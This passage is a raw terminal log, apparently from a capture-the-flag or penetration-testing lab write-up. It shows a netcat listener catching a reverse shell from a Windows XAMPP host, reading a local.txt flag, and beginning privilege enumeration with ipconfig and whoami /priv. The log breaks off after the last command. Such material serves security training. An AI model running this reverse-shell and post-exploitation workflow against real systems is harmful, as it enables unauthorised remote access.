 ┌──(kali㉿kali)-[/tmp]
└─$ nc -nlvp 3389
listening on [any] 3389 ...
connect to [192.168.49.137] from (UNKNOWN) [192.168.137.180] 59714
Microsoft Windows [Version 10.0.19042.1526]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\blog>cd \Users\Mike\Desktop
cd \Users\Mike\Desktop
C:\Users\Mike\Desktop>type local.txt
type local.txt
364838981a89f023031c98811300f154
C:\Users\Mike\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.137.180
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.137.254
C:\Users\Mike\Desktop>whoami /priv